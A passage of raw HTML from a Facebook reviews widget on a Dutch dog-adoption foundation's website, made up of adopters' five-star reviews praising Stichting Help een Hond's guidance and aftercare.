onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1417910558548816" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esmee Wagenaar</a><div class="trustreviews-time" data-time="1615040664">14:24 06 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Alles ze waren vriendelijk, lief, spontaan ze willen echt het beste voor de dieren en willen echt dat ze een goed huisje krijgen. Ze houden contact met je op te zien hoe het met ze gaan en zijn ook echt betrokken in het proces en dat is heel mooi en fijn.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3pvDUjHWyCBUg96UWHBK38UXOJzQPamBjIk8ITMWL87h7QXoGeQCEHuegnixK3VgUDGlnMJEKG&#038;psid=7768373539857548&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT-zltvZZutNqC965NJNVvqK" loading="lazy" class="trustreviews-img" alt="Susanne Reimering" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10159678595721535" class="trustreviews-name" target="_blank" rel="nofollow noopener">Susanne Reimering</a><div class="trustreviews-time" data-time="1612525322">11:42 05 Feb 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Door Stichting Help een Hond hebben wij onze lieve Sepp nu in huis. We genieten met volle teugen van onze leuke pup die al helemaal op z'n plek is bij ons. <br />We hebben de begeleiding en nazorg als zeer professioneel ervaren. Het welzijn van de hond staat in alles voorop, dat is goed om te merken. We zijn ontzettend blij met Sepp. Heel veel dank aan alle medewerkers van de Stichting die het mogelijk hebben gemaakt dat Sepp nu bij ons is.<br /><br />Mocht je een hond willen en een een warm en liefdevol thuis kunnen bieden, dan raad ik je zeker aan eens een kijkje te nemen bij deze Stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2d2wA3e6sGZwn9RSM0qaGF8qPIPf9KfGhBChh7gO7er80hdhxfHqTRLaOyz66HDIZMSKC8YVSY&#038;psid=7270065496393805&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT8j9VW0FF10u0Po_OeRrvMt" loading="lazy" class="trustreviews-img" alt="Fennie Klein Tiessink" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3689614094407567" class="trustreviews-name" target="_blank" rel="nofollow noopener">Fennie Klein Tiessink</a><div class="trustreviews-time" data-time="1612088872">10:27 31 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ontzettend lieve mensen die het belang van de honden voorop stellen. we zijn uitstekend begeleid en hebben het hele proces als zeer prettig en professioneel ervaren. Ook nu we een week het hondje bij ons hebben kunnen we altijd vragen stellen en willen ze ook graag op de hoogte gehouden worden. heel erg bedankt!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1ouOLSSQQ6hUYZYWZt6WhtsIVpghp705-pmFuhR7gSDElIsjN_0UrpBl9pk3aIb0d7uVQGizDw&#038;psid=7234199476673527&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT_U7ow_SU4nhm_BAqKhOWIc" loading="lazy" class="trustreviews-img" alt="Laura Pauwels" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3519287641533703" class="trustreviews-name" target="_blank" rel="nofollow noopener">Laura Pauwels</a><div class="trustreviews-time" data-time="1611996696">08:51 30 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne mensen bij deze stichting. Al in het voortraject wordt je goed geinformeerd. Ze plaatsen niet zomaar een van hun "baby s", er gaan een aantal gesprekken en een huisbezoek aan vooraf maar dat vinden wij wel een vertrouwd gevoel. Je wordt tijdens het traject goed begeleid. Ook na de adoptie is er veel nazorg en aandacht voor de puppys. Prima stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0peNrYrq02kZtIKkoIeWF8dCjrnlHIG3xXUT3mjiNOHsRIomohLLMDb4gRdXpn8nWH0gJIs50E&#038;psid=7115798775174046&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT8qfi1hAo4rMJUqmG_8z1VO" loading="lazy" class="trustreviews-img" alt="Ivonne Heitkamp-Verkuil" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4888435427897744" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ivonne Heitkamp-Verkuil</a><div class="trustreviews-time" data-time="1611951712">20:21 29 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf het eerste contact een goed gevoel over Stichting Help een Hond. Vorige week in Witharen ons Roemeense zwervertje mogen ophalen bij Diny Vonder. Hartelijk ontvangen in haar huis en toen de bus uit Roemenië was dit, ook voor haar en haar man, (nog steeds) een ontroerend moment. Wij kunnen deze stichting van harte aanbevelen en ook de mensen in Roemenië, allen een groot hart voor dieren, diepe buiging!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3wOpsJwSN2pm_ew2-SAlGt0H-um-EmD9htQ69lBISefaI_6JYMoLl_S0UtXAI_l0gcvyNyYppk&#038;psid=8291909667486517&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT9R4bJwKaZIdwDaCF1UiF_B" loading="lazy" class="trustreviews-img" alt="Nathalie Smeets" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224787060961373" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nathalie Smeets</a><div class="trustreviews-time" data-time="1608837674">19:21 24 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">dankzij stichting help een hond hebben wij een geweldig hondje kunnen adopteren. onze Cooper (Bono pup) Ze zijn zeer vriendelijk en zorgen dat je goed voorbereid je hondje kunt ontvangen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3-Q0jXqItXOoWYCTpr6dMCMID0_RWWAix1eOGMpG2UQ1mq5JqdHBd52XVZkjvpQwjnMqlJC0bT&#038;psid=25520011130923145&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT8w_nDu2dRPpDzQ0TuvP3Hi" loading="lazy" class="trustreviews-img" alt="Marlous Kluijver" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3693978097327500" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marlous Kluijver</a><div class="trustreviews-time" data-time="1608668463">20:21 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting help een hond zijn wij de trotse eigenaren geworden van Cas. Alle vrijwillegers zijn erg betrokken bij het kiezen van een goed huisje voor de honden. Naar mijn mening gaan ze hier erg goed mee om en wordt er zorgvuldig gekeken of het huisje naar behoren is. Zodra dat zo is kan je op een goede begeleiding en nazorg rekenen. Ik zou stichting help een hond zeker aanraden!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1huo6cHNoeZxbSVLFhizCp0f9EAs4HXtYtzxUl1DuSsfu2CI3NOYZwOtmTdm7qG0SIs6ljC8Uy&#038;psid=25366286012962876&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT_8NDSqd9QxX48rX1FlnSNS" loading="lazy" class="trustreviews-img" alt="Alissa Wouters" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10164677005155720" class="trustreviews-name" target="_blank" rel="nofollow noopener">Alissa Wouters</a><div class="trustreviews-time" data-time="1608668345">20:19 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Voorafgaand aan de aankomst goed op de hoogte gehouden en ze zijn erg transparant met wat je kunt verwachten. Persoonlijk vind ik het erg fijn dat er veel aandacht wordt besteed aan de nazorg en dat er advies en hulp geboden wordt indien nodig. Voor mij een zeer positieve ervaring!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3So1PwT1H8whOnFdehJS5VJD0Sc9k5aKMSMLkAxBhptJSgIKqKIJyRVx9pz9RZghH6OXLEsG6B&#038;psid=7194758467256002&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT9lRPHxakvyMBx79NXkozTj" loading="lazy" class="trustreviews-img" alt="Sandra Bosscher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2211317065668221" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sandra Bosscher</a><div class="trustreviews-time" data-time="1608667869">20:11 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Het is een super goede stichting ze zijn zeer duidenlijk de medewerkers zijn zeer vriendelijk en staan altijd voor Je klaar<br />Je krijgt goede informatie over de hondjes en de afhandelingen zijn ook super <br />Wij raden iedereen aan om hier een hondje te adopteren en de nazorg is er ook super goed&#x2764;&#xfe0f; wij zijn zeer dankbaar voor iedereen die mee helpt met de stichting en het asiel in roemenie&#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0ECPTdHnRsVpTsf8atJ81pETMwuuxKgQKyl2qW_kArTYNSC5L1EQGOk-FW0as_ZdkBkLBtJI-k&#038;psid=25227424733522520&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT8WAHzXLmburoNDpzfpbDo7" loading="lazy" class="trustreviews-img" alt="Lotte Schothans" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3502172546530333" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lotte Schothans</a><div class="trustreviews-time" data-time="1607181062">15:11 05 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting Help een Hond hebben wij een maand geleden een geweldig hondje mogen adopteren. We werden zoveel mogelijk geïnformeerd over onze Tessa en het proces verliep heel vlot. ze reageren ook erg snel! Ze kijken erg goed naar waar de hond terecht komt. Zeker aan te bevelen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2Bne0n5mwXvSYO1mFgfH5TzDwaiv8f4V9vPNOqDbnwJvVduN-cVHtLYwWcz5Qsty8G5MSIcm7f&#038;psid=7475549939155822&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT9ViqvcNHbAix4OIRl3vkub" loading="lazy" class="trustreviews-img" alt="Irene Santoro" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10221607981263260" class="trustreviews-name" target="_blank" rel="nofollow noopener">Irene Santoro</a><div class="trustreviews-time" data-time="1607092670">14:37 04 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">After trying to adopt a dog with different organizations and getting disappointed several times (either because they simply did not respond or did not seem serious enough), I finally came across Help een Hond. I got contacted by Danielle, who was always very nice and available to answer all my questions. She helped to find the dog that would suit our home/situation the best, and finally our Choco (then called Boy) arrived in the Netherlands 3 weeks ago. He's the sweetest and smartest dog and has been doing great. The vet also confirmed his health is very good and that a great job had been done by the vet in Romania and in arranging his papers. Thank you to all the volunteers at Help een Hond, particularly to Danielle, Daphne, Caroline and Wilma and, last but not least, to Marius, who saved Choco from the street and by doing so made us a happy family of 3 &#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0DP73wQ-HhjTAY9Nf5vK-MNvJdZ4dh3Z6fhhT20s3WsUG3ppUrFrrEXZve4LzmaSRaOS-LOIAa&#038;psid=3619643141460978&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT-lR-RbfQcGv2_v0GNLvX3v" loading="lazy" class="trustreviews-img" alt="Thamar Velthuizen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2838636389703415" class="trustreviews-name" target="_blank" rel="nofollow noopener">Thamar Velthuizen</a><div class="trustreviews-time" data-time="1606413916">18:05 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij hebben via Stichting Help een Hond onze lieve Arthur geadopteerd. Na dat ik een mail had gestuurd kreeg ik de zelfde dag reactie en werd ik heel prettig te woord gestaan. Alles kon snel geregeld worden en Arthur werd al snel onze lieve knuffel hond. Wij zijn heel dankbaar dat wij dankzij deze stichting een warm mandje kunnen bieden aan Arthur.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0Wzd5_C3cV4E76FnXgn9YAl5MZCwboQ7jLxGnPAOCVVDf9JVpX4jufXYNc9fJcgRNWc5CqsG8y&#038;psid=3545370828849369&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT-wDrbGF_ayBcagwcHjrwFP" loading="lazy" class="trustreviews-img" alt="Petra Stevens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10157426043316993" class="trustreviews-name" target="_blank" rel="nofollow noopener">Petra Stevens</a><div class="trustreviews-time" data-time="1606405612">15:46 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">na eerder een buitenlandse hond te hebben geadopteerd bij een stichting die geen huisbezoek doet geen navraag doet naar de hond, geen veiligheid instructies meegaf omtrent dubbel aanlijnen etc.<br />ben ik aangenaam verrast over hoe het ook kan.<br />karakter van de hond werd eerlijk vermeld, zelfs de bijt incidenten bij aankomst werden niet verzwegen,<br />regelmatig zoeken ze contact over hoe het gaat met Greti.<br />ook mijn hulp vragen over hoe om te gaan met haar angsten worden netjes beantwoord .<br />mijn ervaring met help een hond is zeer positief.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3OW_AENdzVwuq7VZzvIqDNqLOLw1Ppw_JpzDaGvXKA8OxV1MCnMJGYCKwrd51unW749ZRLpsRH&#038;psid=3969856816366771&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT-RA4C0cvjs5tk_qMBd7WHN" loading="lazy" class="trustreviews-img" alt="Marieke Poel" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2790272901300891" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marieke Poel</a><div class="trustreviews-time" data-time="1603633010">13:36 25 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goede stichting waar ze met gezond verstand en verstand van zaken honden plaatsen. Blij mee ! &#x1f44d;&#x1f3fc;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0yN_mkD0ZTGCMdoTx6ecl9QbFhYMSYHrbA0jIvcwtTawvgWbr-9TVdC24mGj4EQO5uGeiIlMHB&#038;psid=7265629776808540&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT-GnV7sh-bbw0yCIaJejuYu" loading="lazy" class="trustreviews-img" alt="Gera Fuite" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3994623373887821" class="trustreviews-name" target="_blank" rel="nofollow noopener">Gera Fuite</a><div class="trustreviews-time" data-time="1602420141">12:42 11 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne begeleiding en na de tijd contactpersonen die we advies kunnen vragen.<br /><br />Ook het ontvangst van de hondjes en de zorg. We zijn heel blij dat iemand ons tipte op deze stichting.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa366SjB6JmAjBDdi3uCSKXSa4WsJ3Cby9_LtiQ18dC_ubS0cNLkY76gy48cn0l9rgO-EkILUlRd&#038;psid=7318743458192352&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT-T6Ro0M6xoW4Uh-PH_y75N" loading="lazy" class="trustreviews-img" alt="Chris Venus" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2646266325625060" class="trustreviews-name" target="_blank" rel="nofollow noopener">Chris Venus</a><div class="trustreviews-time" data-time="1601929154">20:19 05 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Nu 3 dagen ons nieuwe gezinslid in huis. Het hele adoptietraject was perfect geregeld,  goede duidelijke info en werden van alle ontwikkelen op de hoogte gehouden. De stichting staat voor welzijn van de honden.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2Pv3234WmCpmaJjQoMJioABOTBwlzxMFGNzlmy8HE3gGnyZSijyjNwNf08oHWxBdUgoTZ7q1wX&#038;psid=7165995303485285&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT_P2OI09HmjWIm4wEToLMUc" loading="lazy" class="trustreviews-img" alt="Hen Lodewijk" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/779961312812936" class="trustreviews-name" target="_blank" rel="nofollow noopener">Hen Lodewijk</a><div class="trustreviews-time" data-time="1596438917">07:15 03 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf de aanmelding tot aan de aankomst van de hondjes goed geinformeerd, alles in goed overleg. De stichting heeft &#x2764;voor de dieren maar staat ook klaar voor de adoptanten. Voor  mij een positieve ervaring&#x1f44d;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1BoTAWtlgolRx2IyV0rQoW7Ypxc2H3WPnn2DflirIQE_lmD4PTA4O85lCN_yYvnQBIGXa0JJn4&#038;psid=24755569657419701&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT9KuFe4o7ouW8dDCuu7VZ78" loading="lazy" class="trustreviews-img" alt="Anouk Sijbenga" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/652216228558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anouk Sijbenga</a><div class="trustreviews-time" data-time="1596400243">20:30 02 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Je krijgt een snelle reactie na invullen van het adoptieformulier, een prettig huisbezoek en de overdracht is goed geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa20e5-YsWwLe95qQUEHsy1pAZFc3v_z4IXKhwOfqNummkwE3RabEeWuIH_3euUxdALEVD29LHOp&#038;psid=7142578462462308&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT-g3ifCO0MfKuPNfuJM6w1d" loading="lazy" class="trustreviews-img" alt="Ton Nieuwland" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1606483809526924" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ton Nieuwland</a><div class="trustreviews-time" data-time="1595537834">20:57 23 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">17 maanden geleden onze 1e hond geadopteerd via stichting help een hond. Kyra was toen 4 mnd. en toen ze 1,5 jr was wilden we er graag een hondje bij. Omdat de begeleiding bij de eerste hond zo fijn was en we er van overtuigd zijn dat het hier echt om de hondjes gaat wilden we onze 2e hond weer via dezelfde stichting adopteren. Advies gevraagd voor een goede match en daar was Jasmin, bijna net zo oud als Kyra nu is. Jasmin had een hele slechte start als kettinghond maar was al liefdevol opgevangen door de vrijwilligers in Roemenië. Ze zou volgens hen een leuk maatje voor Kyra kunnen zijn. Jasmin stal ons hart en kwam naar Nederland. Weer hele fijne begeleiding gehad en de nodige adviezen voor het wennen tussen de 2 honden. We zijn nu de gelukkige eigenaren van 2 heerlijke hondjes. Ze zijn heel eerlijk over de karakters vd honden zodat de hond goed past bij de eigenaar want teleurstelling levert de hond geen mooie toekomst op en daar gaat het om.....de hond! Heel veel respect voor alle vrijwilligers, bedankt voor alle goede zorgen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1iuFmeYVwUR3Up5hJuc5GprSHZW-E8pAA4XPUxI-FhtevoXL7N5iNefVp6FPW_ZDgszUVtcTLY&#038;psid=6618424778258819&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT-0YT-U6kk3Q1vENQpVjkIH" loading="lazy" class="trustreviews-img" alt="Ailsa Rainer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224227424098408" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ailsa Rainer</a><div class="trustreviews-time" data-time="1594794054">06:20 15 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Sinds anderhalf week hebben we een lieve hond in huis dankzij de stichting.<br /><br />Tijdens het hele adoptie process waren we keurig op de hoogte gehouden met nieuws over inenting, bloedtesten enz., van onze hond, en vragen hierover waren snel beantwoord.<br />Foto's, video beelden hadden we mogen ontvangen via de app, zodat we vantevoeren een goede beeld hadden over de zachte karakter van onze toekomstige hond, wat erg belangrijk was!<br />Ook de nazorg was super, met follow-up's over hoe het ging.<br /><br />Kortom: zeer betrokken en lieve mensen. Chapeau!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3FT5q6cFUZieCuxlBML-fa-PMWAWLoFwwWVoi91f-rhg4tTbA_j7aj9VYD0tlmFzaEq_Oq_JPi&#038;psid=7174716589289195&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT97zCBzPgSnjNn9MuRmefd7" loading="lazy" class="trustreviews-img" alt="Marijke van Woudenberg" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3123599887758328" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marijke van Woudenberg</a><div class="trustreviews-time" data-time="1594664590">18:23 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hele lieve mensen en goede begeleiding.Toppers met een hart van goud</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1f1kEGPusA1iA7nvN0oPHXjyHsQ_PVLPoqIJoIy20CrecBoaTXxiqDEdSQ4lr-Bv1Xf62nvGVl&#038;psid=7241612265931231&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT-mpWR4CD5MLKr9WkGoh3e0" loading="lazy" class="trustreviews-img" alt="Tika Tiddens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3193827904009569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tika Tiddens</a><div class="trustreviews-time" data-time="1594645001">12:56 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> 